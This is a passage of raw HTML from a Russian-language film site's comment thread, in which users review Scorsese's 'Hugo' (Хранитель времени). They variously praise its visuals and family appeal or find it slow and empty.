10:58</b><div class='post-nav post_controll' obj_id='2966417'><noindex><div class="comment_karma" obj_id="2966417"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Стильно снято. Заря стимпанка. Местами скучновато, но в целом вполен смотрибельно. <br />8 из 10.</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 515756-post-wrap pt_20428 s_not_allowed" id="po_2953416"><div class='post-profile'><noindex><a href='/user/profile/view/515756/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>CHELOBREK</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/lm/ib/chelobrek.jpg' alt='' border=0><div class='user_karma' obj_id='515756'><div class='good' title='Улучшить карму'>+477</div><div class='bad' title='Ухудшить карму'>-574</div></div><div class='signature'>CHELOBREK</div></noindex><center class='user_controll' obj_id='515756' cn=''><a href='/user/profile/view/515756/' target="_blank" title='посмотреть рекомендации пользователя CHELOBREK' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/515756/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2953416'></a><b class='post_date' post_date='01/02/2022 21:02:44 GMT+0200'>02 Янв. 2022 21:02</b><div class='post-nav post_controll' obj_id='2953416'><noindex><div class="comment_karma" obj_id="2953416"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Красивое кино в 3D, 6 из 10</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 629409-post-wrap pt_20428 s_not_allowed" id="po_2922384"><div class='post-profile'><noindex><a href='/user/profile/view/629409/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>sem1980</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/mh/kg/sem1980.jpg' alt='' border=0><div class='user_karma' obj_id='629409'><div class='good' title='Улучшить карму'>+834</div><div class='bad' title='Ухудшить карму'>-634</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='629409' cn=''><a href='/user/profile/view/629409/' target="_blank" title='посмотреть рекомендации пользователя sem1980' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/629409/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2922384'></a><b class='post_date' post_date='04/25/2021 07:18:17 GMT+0200'>25 Апрель 2021 07:18</b><div class='post-nav post_controll' obj_id='2922384'><noindex><div class="comment_karma" obj_id="2922384"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Хорошее кино, но только для киноманов. Посмотреть для развлечения на вечерок не подойдет. 4 из 5</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 186700-post-wrap pt_20428 s_not_allowed" id="po_2879980"><div class='post-profile'><noindex><a href='/user/profile/view/186700/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>bob1971</b></a><br/><div class='avatar'></div><div class='user_karma' obj_id='186700'><div class='good' title='Улучшить карму'>+9</div><div class='bad' title='Ухудшить карму'>-11</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='186700' cn=''><a href='/user/profile/view/186700/' target="_blank" title='посмотреть рекомендации пользователя bob1971' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2879980'></a><b class='post_date' post_date='05/27/2020 07:16:20 GMT+0200'>27 Май 2020 07:16</b><div class='post-nav post_controll' obj_id='2879980'><noindex><div class="comment_karma" obj_id="2879980"><div class="good" title="Комментарий полезный">+2</div><div class="bad" title="Комментарий беcполезный">-3</div></div></noindex></div></div><div class='post-text'>Ред4костная дрянь. Нет там детектива и нет приключений.</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 653080-post-wrap pt_20428 s_not_allowed" id="po_2831205"><div class='post-profile'><noindex><a href='/user/profile/view/653080/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Dimker</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/om/me/dimker.jpg' alt='' border=0><div class='user_karma' obj_id='653080'><div class='good' title='Улучшить карму'>+134</div><div class='bad' title='Ухудшить карму'>-153</div></div><div class='signature'>Чтобы построить новый мир, нужно разрушить старый…</div></noindex><center class='user_controll' obj_id='653080' cn=''><a href='/user/profile/view/653080/' target="_blank" title='посмотреть рекомендации пользователя Dimker' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2831205'></a><b class='post_date' post_date='07/26/2019 17:46:32 GMT+0200'>26 Июль 2019 17:46</b><div class='post-nav post_controll' obj_id='2831205'><noindex><div class="comment_karma" obj_id="2831205"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Не шедевр, но смотрибельно, сюжет спустя пару месяцев забывается</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 822381-post-wrap pt_20428 s_not_allowed" id="po_2820978"><div class='post-profile'><noindex><a href='/user/profile/view/822381/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>СМОТРОВОЙ</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/ym/uj/smotrovoj.gif' alt='' border=0><div class='user_karma' obj_id='822381'><div class='good' title='Улучшить карму'>+216</div><div class='bad' title='Ухудшить карму'>-334</div></div><div class='signature'>НАДЫШАТЬСЯ МОЖНО ТОЛЬКО ВЕТРОМ</div></noindex><center class='user_controll' obj_id='822381' cn=''><a href='/user/profile/view/822381/' target="_blank" title='посмотреть рекомендации пользователя СМОТРОВОЙ' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/822381/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2820978'></a><b class='post_date' post_date='05/22/2019 11:29:30 GMT+0200'>22 Май 2019 11:29</b><div class='post-nav post_controll' obj_id='2820978'><noindex><div class="comment_karma" obj_id="2820978"><div class="good" title="Комментарий полезный">+3</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'><b>Отличный семейный фильм, чувствуется рука мастера.<br />Чудесная картинка. Сюжет: от безнадёги вначале, до &quot;мурашек&quot; в конце.<br /><br />Так не расскажешь - смотреть надо!</b></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 859662-post-wrap pt_20428 s_not_allowed" id="po_2742514"><div class='post-profile'><noindex><a href='/user/profile/view/859662/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>id51840035</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/ll/pq/id51840035.jpg' alt='' border=0><div class='user_karma' obj_id='859662'><div class='good' title='Улучшить карму'>+6</div><div class='bad' title='Ухудшить карму'>-4</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='859662' cn=''></center></div><div class='post-info'><a name='2742514'></a><b class='post_date' post_date='03/20/2018 11:59:08 GMT+0200'>20 Март 2018 11:59</b><div class='post-nav post_controll' obj_id='2742514'><noindex><div class="comment_karma" obj_id="2742514"><div class="good" title="Комментарий полезный">+2</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>Великолепный фильм от и до!!! Тем, кто ищет динамику и экшн, настоятельно рекомендую проходить мимо - это глубокая размеренная драма с хорошим концом! Эйса Батерфилд - умничка!</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 406980-post-wrap pt_20428 s_not_allowed" id="po_2695216"><div class='post-profile'><noindex><a href='/user/profile/view/406980/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Борька</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/co/ep/borka.jpg' alt='' border=0><div class='user_karma' obj_id='406980'><div class='good' title='Улучшить карму'>+123</div><div class='bad' title='Ухудшить карму'>-157</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='406980' cn=''><a href='/user/profile/view/406980/' target="_blank" title='посмотреть рекомендации пользователя Борька' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2695216'></a><b class='post_date' post_date='09/17/2017 09:13:21 GMT+0200'>17 Сен. 2017 09:13</b><div class='post-nav post_controll' obj_id='2695216'><noindex><div class="comment_karma" obj_id="2695216"><div class="good" title="Комментарий полезный">+4</div><div class="bad" title="Комментарий беcполезный">-3</div></div></noindex></div></div><div class='post-text'>Выдержал 25 минут и выключил. Сплошное жевание соплей, скучнее фильма за последние несколько лет не видел. </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 787286-post-wrap pt_20428 s_not_allowed" id="po_2659396"><div class='post-profile'><noindex><a href='/user/profile/view/787286/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Странный</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/be/jc/strannyij.jpg' alt='' border=0><div class='user_karma' obj_id='787286'><div class='good' title='Улучшить карму'>+67</div><div class='bad' title='Ухудшить карму'>-99</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='787286' cn=''></center></div><div class='post-info'><a name='2659396'></a><b class='post_date' post_date='04/08/2017 08:09:18 GMT+0200'>08 Апрель 2017 08:09</b><div class='post-nav post_controll' obj_id='2659396'><noindex><div class="comment_karma" obj_id="2659396"><div class="good" title="Комментарий полезный">+3</div><div class="bad" title="Комментарий беcполезный">-3</div></div></noindex></div></div><div class='post-text'>а да,вспомнил его!<br />мне не понравилось.эти американские сказки....<br />хотя снят оч хорошо</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 779203-post-wrap pt_20428 s_not_allowed" id="po_2657659"><div class='post-profile'><noindex><a href='/user/profile/view/779203/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Lenivez</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/li/dx/id50896486.jpg' alt='' border=0><div class='user_karma' obj_id='779203'><div class='good' title='Улучшить карму'>+35</div><div class='bad' title='Ухудшить карму'>-22</div></div><div class='signature'>Вести себя следует так, как будто вы культурный человек!</div></noindex><center class='user_controll' obj_id='779203' cn=''><a href='/user/profile/view/779203/' target="_blank" title='посмотреть рекомендации пользователя Lenivez' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2657659'></a><b class='post_date' post_date='04/01/2017 16:14:00 GMT+0200'>01 Апрель 2017 16:14</b><a href='/film/hranitel-vremeni.html' title="показать цитируемое сообщение"  obj_id='2356016' class="parent_post">⇑</a><div class='post-nav post_controll' obj_id='2657659'><noindex><div class="comment_karma" obj_id="2657659"><div class="good" title="Комментарий полезный">+5</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> brandon </b> пишет: </em></div><blockquote>Какой то пустой фильм.Все ждал ждал когда что то должно произойти ,но так и не дождался.Красиво снятый фильм ни о чем. </blockquote><br />Совершенно согласна. Фильм без начала и конца...</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 613179-post-wrap pt_20428 s_not_allowed" id="po_2647061"><div class='post-profile'><noindex><a href='/user/profile/view/613179/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Leksus81</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/wy/hy/leksus81.jpg' alt='' border=0><div class='user_karma' obj_id='613179'><div class='good' title='Улучшить карму'>+497</div><div class='bad' title='Ухудшить карму'>-427</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='613179' cn=''><a href='/user/profile/view/613179/' target="_blank" title='посмотреть рекомендации пользователя Leksus81' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/613179/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2647061'></a><b class='post_date' post_date='02/24/2017 21:11:47 GMT+0200'>24 Фев. 2017 21:11</b><div class='post-nav post_controll' obj_id='2647061'><noindex><div class="comment_karma" obj_id="2647061"><div class="good" title="Комментарий полезный">+4</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Хорошая такая, задушевная история, отображенная Скорсезе в духе то ли сказки, то ли фэнтези, то ли просто напоминание. Что надо всегда чинить, если что то поломалось, а не заменять новым.<br />Приятного просмотра. </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 290251-post-wrap pt_20428 s_not_allowed" id="po_2559483"><div class='post-profile'><noindex><a href='/user/profile/view/290251/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Eternal</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/kc/tr/eternal.gif' alt='' border=0><div class='user_karma' obj_id='290251'><div class='good' title='Улучшить карму'>+303</div><div class='bad' title='Ухудшить карму'>-793</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='290251' cn=''><a href='/user/profile/view/290251/' target="_blank" title='посмотреть рекомендации пользователя Eternal' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2559483'></a><b class='post_date' post_date='05/17/2016 11:00:27 GMT+0200'>17 Май 2016 11:00</b><div class='post-nav post_controll' obj_id='2559483'><noindex><div class="comment_karma" obj_id="2559483"><div class="good" title="Комментарий полезный">+2</div><div class="bad" title="Комментарий беcполезный">-4</div></div></noindex></div></div><div class='post-text'>Умудрились сбить в кучу гору хороших артистов, сделать красивую картинку.. <br />и такой скучный фильм... от меня &quot;6,5&quot; как заставка пойдет.. <br />Мартин Скорсезе снял &quot;производственный&quot; фильм..</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div></div><div class='hidden-section hidden'><hr/><div class="post-wrap 622494-post-wrap pt_20428 s_not_allowed" id="po_2548420"><div class='post-profile'><noindex><a href='/user/profile/view/622494/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Dentorol123</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/fj/uf/dentorol123.jpg' alt='' border=0><div class='user_karma' obj_id='622494'><div class='good' title='Улучшить карму'>+197</div><div class='bad' title='Ухудшить карму'>-180</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='622494' cn=''></center></div><div class='post-info'><a name='2548420'></a><b class='post_date' post_date='04/09/2016 20:36:11 GMT+0200'>09 Апрель 2016 20:36</b><div class='post-nav post_controll' obj_id='2548420'><noindex><div class="comment_karma" obj_id="2548420"><div class="good" title="Комментарий полезный">+4</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Хороший, душевный фильм.<br /><br />Я думал, что автоматон это выдумка режиссера. Посмотрел в Википедии, оказалось действительно были автоматоны - рисующий-мальчик. <br />Это вам не на процессорах роботов делать! <br /></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 746425-post-wrap pt_20428 s_not_allowed" id="po_2519263"><div class='post-profile'><noindex><a href='/user/profile/view/746425/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>ChiaraElena3010</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/cm/nn/chiaraelena3010.gif' alt='' border=0><div class='user_karma' obj_id='746425'><div class='good' title='Улучшить карму'>+2</div><div class='bad' title='Ухудшить карму'>-2</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='746425' cn=''><a href='/user/profile/view/746425/' target="_blank" title='посмотреть рекомендации пользователя ChiaraElena3010' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2519263'></a><b class='post_date' post_date='01/25/2016 11:20:51 GMT+0200'>25 Янв. 2016 11:20</b><div class='post-nav post_controll' obj_id='2519263'><noindex><div class="comment_karma" obj_id="2519263"><div class="good" title="Комментарий полезный">+3</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>Немного подзатянутая, но добрая, трогательная, красивая история! Фильм не оставил равнодушной.Смотреть рекомендую!</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 460484-post-wrap pt_20428 s_not_allowed" id="po_2497928"><div class='post-profile'><noindex><a href='/user/profile/view/460484/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Петр К</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/ux/rk/viposter.jpg' alt='' border=0><div class='user_karma' obj_id='460484'><div class='good' title='Улучшить карму'>+65</div><div class='bad' title='Ухудшить карму'>-59</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='460484' cn=''></center></div><div class='post-info'><a name='2497928'></a><b class='post_date' post_date='12/02/2015 18:48:33 GMT+0200'>02 Дек. 2015 18:48</b><div class='post-nav post_controll' obj_id='2497928'><noindex><div class="comment_karma" obj_id="2497928"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>На раз посмотреть пойдет, но по-моему скучноватый... Думаю понравится детям, да и то наверное не всем. Зато декорации, музыка и такой волшебный антураж - все просто на высоте, очень-очень красиво и приятно снято.</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 399444-post-wrap pt_20428 s_not_allowed" id="po_2440764"><div class='post-profile'><noindex><a href='/user/profile/view/399444/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>KyuubIK</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/hl/mn/kyuubik.jpg' alt='' border=0><div class='user_karma' obj_id='399444'><div class='good' title='Улучшить карму'>+157</div><div class='bad' title='Ухудшить карму'>-65</div></div><div class='signature'>Credendo vides.</div></noindex><center class='user_controll' obj_id='399444' cn=''><a href='/user/profile/view/399444/' target="_blank" title='посмотреть рекомендации пользователя KyuubIK' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/399444/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2440764'></a><b class='post_date' post_date='06/29/2015 18:03:23 GMT+0200'>29 Июнь 2015 18:03</b><div class='post-nav post_controll' obj_id='2440764'><noindex><div class="comment_karma" obj_id="2440764"><div class="good" title="Комментарий полезный">+2</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> Kallistoo </b> пишет: </em></div><blockquote>добрый, хороший фильм, заставляет задуматься. <br />классифицировать его как &quot;детский&quot; не могу, скорее он для всей семьи. взрослым может понравиться даже больше))) <br /><br />фраза &quot;если мир - это одна большая машина, то я не могу быть лишней деталью&quot; - очень сильно! </blockquote><br /><br />Полностью согласна! <br />Да, фильм ровный, да без каких-то внезапных динамичных эпизодов... Но атмосфера фильма, его эмоциональная нагрузка, сама по себе заставила меня смотреть фильм не отрываясь от экрана! Красиво, жизненно и многозначительно! С удовольствием смотрела! </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 369529-post-wrap pt_20428 s_not_allowed" id="po_2427435"><div class='post-profile'><noindex><a href='/user/profile/view/369529/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Кира</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/do/jh/kira.jpg' alt='' border=0><div class='user_karma' obj_id='369529'><div class='good' title='Улучшить карму'>+228</div><div class='bad' title='Ухудшить карму'>-297</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='369529' cn=''><a href='/user/profile/view/369529/' target="_blank" title='посмотреть рекомендации пользователя Кира' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2427435'></a><b class='post_date' post_date='05/26/2015 09:10:38 GMT+0200'>26 Май 2015 09:10</b><div class='post-nav post_controll' obj_id='2427435'><noindex><div class="comment_karma" obj_id="2427435"><div class="good" title="Комментарий полезный">+2</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>Снят скучно, никакой динамики, ели досмотрела. </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 254265-post-wrap pt_20428 s_not_allowed" id="po_2393442"><div class='post-profile'><noindex><a href='/user/profile/view/254265/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Kallistoo</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/jd/gt/kallistoo.jpg' alt='' border=0><div class='user_karma' obj_id='254265'><div class='good' title='Улучшить карму'>+52</div><div class='bad' title='Ухудшить карму'>-21</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='254265' cn=''><a href='/user/profile/view/254265/' target="_blank" title='посмотреть рекомендации пользователя Kallistoo' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2393442'></a><b class='post_date' post_date='03/12/2015 17:14:15 GMT+0200'>12 Март 2015 17:14</b><div class='post-nav post_controll' obj_id='2393442'><noindex><div class="comment_karma" obj_id="2393442"><div class="good" title="Комментарий полезный">+3</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>добрый, хороший фильм, заставляет задуматься. <br />классифицировать его как &quot;детский&quot; не могу, скорее он для всей семьи. взрослым может понравиться даже больше))) <br /><br />фраза &quot;если мир - это одна большая машина, то я не могу быть лишней деталью&quot; - очень сильно! </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 669209-post-wrap pt_20428 s_not_allowed" id="po_2390345"><div class='post-profile'><noindex><a href='/user/profile/view/669209/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>alesha507</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/hv/tv/alesha507.jpg' alt='' border=0><div class='user_karma' obj_id='669209'><div class='good' title='Улучшить карму'>+19</div><div class='bad' title='Ухудшить карму'>-45</div></div><div class='signature'>руский</div></noindex><center class='user_controll' obj_id='669209' cn=''><a href='/user/profile/view/669209/' target="_blank" title='посмотреть рекомендации пользователя alesha507' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2390345'></a><b class='post_date' post_date='03/08/2015 09:41:03 GMT+0200'>08 Март 2015 09:41</b><div class='post-nav post_controll' obj_id='2390345'><noindex><div class="comment_karma" obj_id="2390345"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>просто детский фильм на 4</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 639163-post-wrap pt_20428 s_not_allowed" id="po_2375417"><div class='post-profile'><noindex><a href='/user/profile/view/639163/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Holy-padre</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/rv/dx/holy-padre.gif' alt='' border=0><div class='user_karma' obj_id='639163'><div class='good' title='Улучшить карму'>+501</div><div class='bad' title='Ухудшить карму'>-526</div></div><div class='signature'>Мир вам в сердце,радость в уста и живите так всегда!!!</div></noindex><center class='user_controll' obj_id='639163' cn=''><a href='/user/profile/view/639163/' target="_blank" title='посмотреть рекомендации пользователя Holy-padre' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2375417'></a><b class='post_date' post_date='02/06/2015 14:12:21 GMT+0200'>06 Фев. 2015 14:12</b><div class='post-nav post_controll' obj_id='2375417'><noindex><div class="comment_karma" obj_id="2375417"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>С детьми классно будет посмотреть,от меня <font style="font-size:20px;"><font color="#CC0000">4+</font></font></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 67059-post-wrap pt_20428 s_not_allowed" id="po_2357846"><div class='post-profile'><noindex><a href='/user/profile/view/67059/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Victor NN</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/bg/tl/victor-nn.jpg' alt='' border=0><div class='user_karma' obj_id='67059'><div class='good' title='Улучшить карму'>+169</div><div class='bad' title='Ухудшить карму'>-156</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='67059' cn=''><a href='/user/profile/view/67059/' target="_blank" title='посмотреть рекомендации пользователя Victor NN' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2357846'></a><b class='post_date' post_date='01/09/2015 08:27:45 GMT+0200'>09 Янв. 2015 08:27</b><div class='post-nav post_controll' obj_id='2357846'><noindex><div class="comment_karma" obj_id="2357846"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>Этим фильмом вполне можно пытать детей, да и взрослых тоже. Мартин Скорсезе довёл себя до совершенной пустоты. Всё так плоско и фальшиво, что никакое 3D не спасает. Лучше старый немой фильм Мельеса пересмотреть. </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 688860-post-wrap pt_20428 s_not_allowed" id="po_2356917"><div class='post-profile'><noindex><a href='/user/profile/view/688860/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>ludmila1109</b></a><br/><div class='avatar'></div><div class='user_karma' obj_id='688860'><div class='good' title='Улучшить карму'>+2</div><div class='bad' title='Ухудшить карму'>-2</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='688860' cn=''></center></div><div class='post-info'><a name='2356917'></a><b class='post_date' post_date='01/08/2015 07:30:28 GMT+0200'>08 Янв. 2015 07:30</b><div class='post-nav post_controll' obj_id='2356917'><noindex><div class="comment_karma" obj_id="2356917"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>Снято красиво, но сюжет пустой. Разочаровал. Единственное, что зацепило - судьба мальчика-сироты. </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 624937-post-wrap pt_20428 s_not_allowed" id="po_2356016"><div class='post-profile'><noindex><a href='/user/profile/view/624937/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>brandon</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/qp/jl/brandon.jpg' alt='' border=0><div class='user_karma' obj_id='624937'><div class='good' title='Улучшить карму'>+95</div><div class='bad' title='Ухудшить карму'>-90</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='624937' cn=''></center></div><div class='post-info'><a name='2356016'></a><b class='post_date' post_date='01/06/2015 17:59:54 GMT+0200'>06 Янв. 2015 17:59</b><div class='post-nav post_controll' obj_id='2356016'><noindex><div class="comment_karma" obj_id="2356016"><div class="good" title="Комментарий полезный">+2</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>Какой то пустой фильм.Все ждал ждал когда что то должно произойти ,но так и не дождался.Красиво снятый фильм ни о чем. </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 684571-post-wrap pt_20428 s_not_allowed" id="po_2355151"><div class='post-profile'><noindex><a href='/user/profile/view/684571/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Lavender</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/dp/ma/lavender.jpg' alt='' border=0><div class='user_karma' obj_id='684571'><div class='good' title='Улучшить карму'>+59</div><div class='bad' title='Ухудшить карму'>-28</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='684571' cn=''><a href='/user/profile/view/684571/' target="_blank" title='посмотреть рекомендации пользователя Lavender' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2355151'></a><b class='post_date' post_date='01/04/2015 22:38:13 GMT+0200'>04 Янв. 2015 22:38</b><div class='post-nav post_controll' obj_id='2355151'><noindex><div class="comment_karma" obj_id="2355151"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Немного двоякое впечатление... С одной стороны, бесспорно очень красиво снятое (в такой немного сказочной манере) кино. Но только по сюжету это вовсе не сказка, а получается драматическая история об истоках кинематографического искусства. Сюжет ну очень медленно развивается, из-за этого немного скучно, особенно в начале. Мне кажется, что с хронометражем всё-таки переборщили. И вроде визуально смотреть приятно, но не зацепило. Мне кажется, в эмоциональном плане можно было бы снять намного сильнее, чтоб аж до слёз пробрало. А здесь наоборот всё как-то слишком однообразно... Хотя актёры со своими ролями справились хорошо, даже Хлоя Морец на удивление порадовала. В целом на разок неплохо, но пересматривать уж точно не захочется.</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 272312-post-wrap pt_20428 s_not_allowed" id="po_2354270"><div class='post-profile'><noindex><a href='/user/profile/view/272312/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>OMOH ™</b></a><br/><img 